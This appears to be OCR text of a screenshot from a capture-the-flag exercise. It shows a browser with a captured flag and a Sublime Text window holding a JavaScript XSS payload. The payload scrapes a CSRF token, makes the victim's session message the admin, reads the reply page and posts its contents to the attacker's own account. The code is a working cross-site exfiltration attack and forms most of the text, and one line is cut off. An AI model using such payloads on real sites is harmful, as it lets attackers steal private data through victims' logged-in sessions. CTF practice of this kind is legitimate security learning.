 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 2886rpm / 63°C 74% Thu 18 Jan 15:00:05
\https Bezpi Bezpi Bezpi Faceb (2) BS LK - \ Sendi Windo Peter Pet
Secure https://h4x.0x04.net/messages/1550
BSK Wyślij wiadomość Wiadomości Twój profil Wyloguj (kkragoth)
BSK Wyślij wiadomość Wiadomości Twój profil Wyloguj (bskmaster)
Twoja flaga to: UW{B5K_c4n_1Nt0_x55}
Odpowiedz
Elements Console Sources Network Performance Memory Application Security Audits Redux AdBlock
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
50000 ms 100000 ms 150000 ms 200000 ms 250000 ms 300000 ms 350000 ms 400000 ms 450000 ms 500000 ms 550000 ms 600000 ms 650000 ms
Console
top Filter Default levels
>
Aa .* reply 0 of 0 Cancel
er
atak.jpg UNREGISTERED
atak.jpg
1 function httpGet(theUrl)
2 {
3 var xmlHttp = new XMLHttpRequest();
4 xmlHttp.open( "GET", theUrl, false ); // false for synchronous request
5 xmlHttp.send( null );
6 return xmlHttp.responseText;
7 }
8
9 function get_csrf_token()
10 {
11 var text = httpGet('https://h4x.0x04.net/send_message');
12
13 var prefix = "'csrfmiddlewaretoken' value='"
14 var pref_indx = text.indexOf(prefix) + prefix.length;
15
16 var new_text = text.slice(pref_indx)
17 var csrfTOKENIK = new_text.slice(0, new_text.indexOf("'"));
18
19 // console.log("TOKEN:" + csrfTOKENIK);
20
21 return csrfTOKENIK;
22 }
23
24
25 function send_msg(who, msg) {
26 var http = new XMLHttpRequest();
27 http.open("POST", 'https://h4x.0x04.net/send_message', true);
28 http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
29 http.onreadystatechange = function() {
30 if (!http.responseText || 0 == http.responseText.length)
31 return;
32
33 var new_text = http.responseText.slice(http.responseText.indexOf('reply/'));
34 new_text = new_text.slice(0, new_text.indexOf('">'));
35 console.log(new_text);
36
37 setTimeout(function(){
38 var flaga = httpGet('https://h4x.0x04.net/'+ new_text);
39
40 var http1 = new XMLHttpRequest();
41 http1.open("POST", 'https://h4x.0x04.net/send_message', true);
42 http1.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
43 http1.send("username=kkragoth&content="+flaga+"&csrfmiddlewaretoken=" + get_csrf_tok
44 }, 2000);
45
46
47
48 }
49 http.send("username="+who+"+&content="+msg+"&csrfmiddlewaretoken=" + get_csrf_token());
50 }
51
52 send_msg("admin", "dej flage");
Line 52, Column 24 Tab Size: 4 JavaScript